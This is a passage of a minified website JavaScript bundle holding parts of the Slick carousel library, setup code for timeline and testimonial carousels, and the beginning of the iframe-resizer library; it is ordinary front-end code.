e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(n,o){t=i.slideWidth*n*-1,!0===i.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,n,o,a,s=this,r=!1;if("object"===e.type(arguments[0])?(n=arguments[0],r=arguments[1],a="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?a="responsive":void 0!==arguments[1]&&(a="single")),"single"===a)s.options[n]=o;else if("multiple"===a)e.each(n,function(e,t){s.options[e]=t});else if("responsive"===a)for(i in o)if("array"!==e.type(s.options.responsive))s.options.responsive=[o[i]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===o[i].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(o[i])}r&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,n,o,a=this;if(i=a.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),a.$slides.eq(e).addClass("slick-current"),!0===a.options.centerMode){var s=a.options.slidesToShow%2==0?1:0;t=Math.floor(a.options.slidesToShow/2),!0===a.options.infinite&&(e>=t&&e<=a.slideCount-1-t?a.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=a.options.slidesToShow+e,i.slice(n-t+1+s,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-a.options.slidesToShow).addClass("slick-center"):e===a.slideCount-1&&i.eq(a.options.slidesToShow).addClass("slick-center")),a.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=a.slideCount-a.options.slidesToShow?a.$slides.slice(e,e+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=a.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=a.slideCount%a.options.slidesToShow,n=!0===a.options.infinite?a.options.slidesToShow+e:e,a.options.slidesToShow==a.options.slidesToScroll&&a.slideCount-e<a.options.slidesToShow?i.slice(n-(a.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==a.options.lazyLoad&&"anticipated"!==a.options.lazyLoad||a.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,n,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-n;t-=1)i=t-1,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<n+o.slideCount;t+=1)i=t,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));o||(o=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(o,!1,!0):i.slideHandler(o)},t.prototype.slideHandler=function(e,t,i){var n,o,a,s,r,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),n=e,r=c.getLeft(n),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(n)}):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(n)}):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=n<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),a=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(a),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(r,function(){c.postSlide(o)}):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,n,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0?!1===o.options.rtl?"left":"right":n<=360&&n>=315?!1===o.options.rtl?"left":"right":n>=135&&n<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,n,o,a,s,r=this;return a=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||r.scrolling||a&&1!==a.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==a?a[0].pageX:e.clientX,r.touchObject.curY=void 0!==a?a[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2))),!r.options.verticalSwiping&&!r.swiping&&s>4?(r.scrolling=!0,!1):(!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=s),i=r.swipeDirection(),void 0!==e.originalEvent&&r.touchObject.swipeLength>4&&(r.swiping=!0,e.preventDefault()),o=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(o=r.touchObject.curY>r.touchObject.startY?1:-1),n=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(n=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=t+n*o:r.swipeLeft=t+n*(r.$list.height()/r.listWidth)*o,!0===r.options.verticalSwiping&&(r.swipeLeft=t+n*o),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,n=this,o=arguments[0],a=Array.prototype.slice.call(arguments,1),s=n.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?n[e].slick=new t(n[e],o):i=n[e].slick[o].apply(n[e].slick,a),void 0!==i)return i;return n}})},function(e,t,i){"use strict";t.a=function(){return Math.max(document.documentElement.clientWidth||0,window.innerWidth||0)}},function(e,t,i){"use strict";(function(e){t.a={init:function(){e(".timeline-detail").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:".timeline-nav"}),e(".timeline-nav").slick({slidesToShow:3,slidesToScroll:1,asNavFor:".timeline-detail",dots:!1,focusOnSelect:!0,infinite:!1,nextArrow:'<button type="button" class="slick-next"><i class="fa-thin fa-chevron-circle-right"></i></button>',prevArrow:'<button type="button" class="slick-prev"><i class="fa-thin fa-chevron-circle-left"></i></button>'}),e(".timeline-nav").on("beforeChange",function(t,i,n,o){o==i.slideCount-1?e(".slick-next").addClass("timeline-disabled"):e(".slick-next").removeClass("timeline-disabled")}),setTimeout(function(){e(".timeline-detail-content img").css("display","inline-block"),setTimeout(function(){e(".timeline-detail-content img").removeAttr("style")},100)},100)}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e){t.a={init:function(){e(".testimonials-carousel").slick({dots:!0,autoplay:!0,autoplaySpeed:4e3,infinite:!0,nextArrow:'<button type="button" class="slick-next"><i class="fa-thin fa-chevron-circle-right"></i></button>',prevArrow:'<button type="button" class="slick-prev"><i class="fa-thin fa-chevron-circle-left"></i></button>',responsive:[{breakpoint:768,settings:{arrows:!1}}]}),e(".testimonials-carousel").on("touchcancel touchmove",function(){e(".testimonials-carousel").slick("slickPlay")})}}}).call(t,i(0))},function(e,t,i){e.exports=i(7)},function(e,t,i){var n=i(8);t.iframeResize=n,t.iframeResizer=n,t.iframeResizerContentWindow=i(9)},function(e,t,i){(function(i){var n,o,a;!function(s){if("undefined"!=typeof window){var r,l=0,c=!1,d=!1,u="message".length,f="[iFrameSizer]",h=f.length,p=null,m=window.requestAnimationFrame,g={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},v={},b=null,w={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,mouseEvents:!0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClose:function(){return!0},onClosed:function(){},onInit:function(){},onMessage:function(){E("onMessage function not defined")},onMouseEnter:function(){},onMouseLeave:function(){},onResized:function(){},onScroll:function(){return!0}},y={};i&&((r=i).fn?r.fn.iFrameResize||(r.fn.iFrameResize=function(e){return this.filter("iframe").each(function(t,i){F(i,e)}).end()}):S("","Unable to bind to jQuery, it is not fully loaded.")),o=[],(a="function"==typeof(n=V)?n.apply(t,o):n)===s||(e.exports=a),window.iFrameResize=window.iFrameResize||V()}function _(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function k(e,t,i){e.addEventListener(t,i,!1)}function x(e,t,i){e.removeEventListener(t,i,!1)}function C(e){return v[e]?v[e].log:c}function T(e,t){O("log",e,t,C(e))}function S(e,t){O("info",e,t,C(e))}function E(e,t){O("warn",e,t,!0)}function O(e,t,i,n){!0===n&&window.console}function N(e){function t(){i("Height"),i("Width"),j(function(){$(O),L(N),c("onResized",O)},O,"init")}function i(e){var t=Number(v[N]["max"+e]),i=Number(v[N]["min"+e]),n=e.toLowerCase(),o=Number(O[n]);T(N,"Checking "+n+" is in range "+i+"-"+t),o<i&&(o=i,T(N,"Set "+n+" to min value")),o>t&&(o=t,T(N,"Set "+n+" to max value")),O[n]=""+o}function n(e){return C.substr(C.indexOf(":")+u+e)}function o(e,t){var i,n,o;i=function(){var i,n;H("Send Page Info","pageInfo:"+(i=document.body.getBoundingClientRect(),n=O.iframe.getBoundingClientRect(),JSON.stringify({iframeHeight:n.height,iframeWidth:n.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(n.top-i.top,10),offsetLeft:parseInt(n.left-i.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset,documentHeight:document.documentElement.clientHeight,documentWidth:document.documentElement.clientWidth,windowHeight:window.innerHeight,windowWidth:window.innerWidth})),e,t)},n=32,y[o=t]||(y[o]=setTimeout(function(){y[o]=null,i()},n))}function a(e){var t=e.getBoundingClientRect();return D(N),{x:Math.floor(Number(t.left)+Number(p.x)),y:Math.floor(Number(t.top)+Number(p.y))}}function s(e){var t=e?a(O.iframe):{x:0,y:0},i={x:Number(O.width)+t.x,y:Number(O.height)+t.y};T(N,"Reposition requested from iFrame (offset x:"+t.x+" y:"+t.y+")"),window.top!==window.self?window.parentIFrame?window.parentIFrame["scrollTo"+(e?"Offset":"")](i.x,i.y):E(N,"Unable to scroll to requested position, window.parentIFrame not found"):(p=i,r(),T(N,"--"))}function r(){!1!==c("onScroll",p)?L(N):M()}function l(e){var t={};if(0===Number(O.width)&&0===Number(O.height)){var i=n(9).split(":");t={x:i[1],y:i[0]}}else t={x:O.width,y:O.height};c(e,{iframe:O.iframe,screenX:Number(t.x),screenY:Number(t.y),type:O.type})}function c(e,t){return I(N,e,t)}var d,m,g,b,w,_,C=e.data,O={},N=null;"[iFrameResizerChild]Ready"===C?function(){for(var e in v)H("iFrame requested init",R(e),v[e].iframe,e)}():f===(""+C).substr(0,h)&&C.substr(h).split(":")[0]in v?(g=C.substr(h).split(":"),b=g[1]?parseInt(g[1],10):0,w=v[g[0]]&&v[g[0]].iframe,_=getComputedStyle(w),O={iframe:w,id:g[0],height:b+function(e){if("border-box"!==e.boxSizing)return 0;var t=e.paddingTop?parseInt(e.paddingTop,10):0,i=e.paddingBottom?parseInt(e.paddingBottom,10):0;return t+i}(_)+function(e){if("border-box"!==e.boxSizing)return 0;var t=e.borderTopWidth?parseInt(e.borderTopWidth,10):0,i=e.borderBottomWidth?parseInt(e.borderBottomWidth,10):0;return t+i}(_),width:g[2],type:g[3]},N=O.id,v[N]&&(v[N].loaded=!0),(m=O.type in{true:1,false:1,undefined:1})&&T(N,"Ignoring init message from meta parent page"),!m&&function(e){var t=!0;return v[e]||(t=!1,E(O.type+" No settings for "+e+". Message was: "+C)),t}(N)&&(T(N,"Received: "+C),d=!0,null===O.iframe&&(E(N,"IFrame ("+O.id+") not found"),d=!1),d&&function(){var t,i=e.origin,n=v[N]&&v[N].checkOrigin;if(n&&""+i!="null"&&!(n.constructor===Array?function(){var e=0,t=!1;for(T(N,"Checking connection is from allowed list of origins: "+n);e<n.length;e++)if(n[e]===i){t=!0;break}return t}():(t=v[N]&&v[N].remoteHost,T(N,"Checking connection is from: "+t),i===t)))throw new Error("Unexpected message received from: "+i+" for "+O.iframe.id+". Message was: "+e.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}()&&function(){switch(v[N]&&v[N].firstRun&&v[N]&&(v[N].firstRun=!1),O.type){case"close":P(O.iframe);break;case"message":h=n(6),T(N,"onMessage passed: {iframe: "+O.iframe.id+", message: "+h+"}"),c("onMessage",{iframe:O.iframe,message:JSON.parse(h)}),T(N,"--");break;case"mouseenter":l("onMouseEnter");break;case"mouseleave":l("onMouseLeave");break;case"autoResize":v[N].autoResize=JSON.parse(n(9));break;case"scrollTo":s(!1);break;case"scrollToOffset":s(!0);break;case"pageInfo":o(v[N]&&v[N].iframe,N),function(){function e(e,n){function a(){v[i]?o(v[i].iframe,i):t()}["scroll","resize"].forEach(function(t){T(i,e+t+" listener for sendPageInfo"),n(window,t,a)})}function t(){e("Remove ",x)}var i=N;e("Add ",k),v[i]&&(v[i].stopPageInfo=t)}();break;case"pageInfoStop":v[N]&&v[N].stopPageInfo&&(v[N].stopPageInfo(),delete v[N].stopPageInfo);break;case"inPageLink":e=n(9),d=e.split("#")[1]||"",u=decodeURIComponent(d),(f=document.getElementById(u)||document.getElementsByName(u)[0])?(i=a(f),T(N,"Moving to in page link (#"+d+") at x: "+i.x+" y: "+i.y),p={x:i.x,y:i.y},r(),T(N,"--")):window.top!==window.self?window.parentIFrame?window.parentIFrame.moveToAnchor(d):T(N,"In page link #"+d+" not found and window.parentIFrame not found"):T(N,"In page link #"+d+" not found");break;case"reset":z(O);break;case"init":t(),c("onInit",O.iframe);break;default:0===Number(O.width)&&0===Number(O.height)?E("Unsupported message received ("+O.type+"), this is likely due to the iframe containing a later version of iframe-resizer than the parent page"):t()}var e,i,d,u,f,h}())):S(N,"Ignored: "+C)}function I(e,t,i){var n=null,o=null;if(v[e]){if("function"!=typeof(n=v[e][t]))throw new TypeError(t+" on iFrame["+e+"] is not a function");o=n(i)}return o}function A(e){var t=e.id;delete v[t]}function P(e){var t=e.id;if(!1!==I(t,"onClose",t)){T(t,"Removing iFrame: "+t);try{e.parentNode&&e.parentNode.removeChild(e)}catch(e){E(e)}I(t,"onClosed",t),T(t,"--"),A(e)}else T(t,"Close iframe cancelled by onClose event")}function D(e){null===p&&T(e,"Get page position: "+(p={x:window.pageXOffset!==s?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==s?window.pageYOffset:document.documentElement.scrollTop}).x+","+p.y)}function L(e){null!==p&&(window.scrollTo(p.x,p.y),T(e,"Set page position: "+p.x+","+p.y),M())}function M(){p=null}function z(e){T(e.id,"Size reset requested by "+("init"===e.type?"host page":"iFrame")),D(e.id),j(function(){$(e),H("reset","reset",e.iframe,e.id)},e,"reset")}function $(e){function t(t){d||"0"!==e[t]||(d=!0,T(n,"Hidden iFrame detected, creating visibility listener"),function(){function e(){Object.keys(v).forEach(function(e){!function(e){function t(t){return"0px"===(v[e]&&v[e].iframe.style[t])}v[e]&&(i=v[e].iframe,null!==i.offsetParent)&&(t("height")||t("width"))&&H("Visibility change","resize",v[e].iframe,e);var i}(e)})}function t(t){T("window","Mutation observed: "+t[0].target+" "+t[0].type),W(e,16)}var i=_();i&&(n=document.querySelector("body"),new i(t).observe(n,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}));var n}())}function i(i){!function(t){e.id?(e.iframe.style[t]=e[t]+"px",T(e.id,"IFrame ("+n+") "+t+" set to "+e[t]+"px")):T("undefined","messageData id not set")}(i),t(i)}var n=e.iframe.id;v[n]&&(v[n].sizeHeight&&i("height"),v[n].sizeWidth&&i("width"))}function j(e,t,i){i!==t.type&&m&&!window.jasmine?(T(t.id,"Requesting animation frame"),m(e)):e()}function H(e,t,i,n,o){var a,s=!1;n=n||i.id,v[n]&&(i&&"contentWindow"in i&&null!==i.contentWindow?(a=v[n]&&v[n].targetOrigin,T(n,"["+e+"] Sending msg to iframe["+n+"] ("+t+") targetOrigin: "+a),i.contentWindow.postMessage(f+t,a)):E(n,"["+e+"] IFrame("+n+") not found"),o&&v[n]&&v[n].warningTimeout&&(v[n].msgTimeout=setTimeout(function(){!v[n]||v[n].loaded||s||(s=!0,E(n,"IFrame has not responded within "+v[n].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))},v[n].warningTimeout)))}function R(e){return e+":"+v[e].bodyMarginV1+":"+v[e].sizeWidth+":"+v[e].log+":"+v[e].interval+":"+v[e].enablePublicMethods+":"+v[e].autoResize+":"+v[e].bodyMargin+":"+v[e].heightCalculationMethod+":"+v[e].bodyBackground+":"+v[e].bodyPadding+":"+v[e].tolerance+":"+v[e].inPageLinks+":"+v[e].resizeFrom+":"+v[e].widthCalculationMethod+":"+v[e].mouseEvents}function F(e,t){function i(e){var t=e.split("Callback");if(2===t.length){var i="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[i]=this[e],delete this[e],E(a,"Deprecated: '"+e+"' has been renamed '"+i+"'. The old method will be removed in the next major version.")}}var n,o,a=function(i){var n;return""===i&&(e.id=(n=t&&t.id||w.id+l++,null!==document.getElementById(n)&&(n+=l++),i=n),c=(t||{}).log,T(i,"Added missing iframe ID: "+i+" ("+e.src+")")),i}(e.id);a in v&&"iFrameResizer"in e?E(a,"Ignored iFrame, already setup."):(!function(t){var n;t=t||{},v[a]={firstRun:!0,iframe:e,remoteHost:e.src&&e.src.split("/").slice(0,3).join("/")},function(e){if("object"!=typeof e)throw new TypeError("Options is not an object")}(t),Object.keys(t).forEach(i,t),function(e){for(var t in w)Object.prototype.hasOwnProperty.call(w,t)&&(v[a][t]=Object.prototype.hasOwnProperty.call(e,t)?e[t]:w[t])}(t),v[a]&&(v[a].targetOrigin=!0===v[a].checkOrigin?""===(n=v[a].remoteHost)||null!==n.match(/^(about:blank|javascript:|file:\/\/)/)?"*":n:"*")}(t),function(){switch(T(a,"IFrame scrolling "+(v[a]&&v[a].scrolling?"enabled":"disabled")+" for "+a),e.style.overflow=!1===(v[a]&&v[a].scrolling)?"hidden":"auto",v[a]&&v[a].scrolling){case"omit":break;case!0:e.scrolling="yes";break;case!1:e.scrolling="no";break;default:e.scrolling=v[a]?v[a].scrolling:"no"}}(),function(){function t(t){var i=v[a][t];1/0!==i&&0!==i&&(e.style[t]="number"==typeof i?i+"px":i,T(a,"Set "+t+" = "+e.style[t]))}function i(e){if(v[a]["min"+e]>v[a]["max"+e])throw new Error("Value for min"+e+" can not be greater than max"+e)}i("Height"),i("Width"),t("maxHeight"),t("minHeight"),t("maxWidth"),t("minWidth")}(),"number"!=typeof(v[a]&&v[a].bodyMargin)&&"0"!==(v[a]&&v[a].bodyMargin)||(v[a].bodyMarginV1=v[a].bodyMargin,v[a].bodyMargin=v[a].bodyMargin+"px"),n=R(a),(o=_())&&function(t){e.parentNode&&new t(function(t){t.forEach(function(t){Array.prototype.slice.call(t.removedNodes).forEach(function(t){t===e&&P(e)})})}).observe(e.parentNode,{childList:!0})}(o),k(e,"load",function(){var t,i;H("iFrame.onload",n,e,s,!0),t=v[a]&&v[a].firstRun,i=v[a]&&v[a].heightCalculationMethod in g,!t&&i&&z({iframe:e,height:0,width:0,type:"init"})}),H("init",n,e,s,!0),v[a]&&(v[a].iframe.iFrameResizer={close:P.bind(null,v[a].iframe),removeListeners:A.bind(null,v[a].iframe),resize:H.bind(null,"Window resize","resize",v[a].iframe),moveToAnchor:function(e){H("Move to anchor","moveToAnchor:"+e,v[a].iframe,a)},sendMessage:function(e){H("Send Message","message:"+(e=JSON.stringify(e)),v[a].iframe,a)}}))}function W(e,t){null===b&&(b=setTimeout(function(){b=null,e()},t))}function B(){"hidden"!==document.visibilityState&&(T("document","Trigger event: Visiblity change"),W(function(){U("Tab Visable","resize")},16))}function U(e,t){Object.keys(v).forEach(function(i){(function(e){return v[e]&&"parent"===v[e].resizeFrom&&v[e].autoResize&&!v[e].firstRun})(i)&&H(e,t,v[i].iframe,i)})}function q(){k(window,"message",N),k(window,"resize",function(){var e;T("window","Trigger event: "+(e="resize")),W(function(){U("Window "+e,"resize")},16)}),k(document,"visibilitychange",B),k(document,"-webkit-visibilitychange",B)}function V(){function e(e,i){i&&(!function(){if(!i.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==i.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+i.tagName+">")}(),F(i,e),t.push(i))}var t;return function(){var 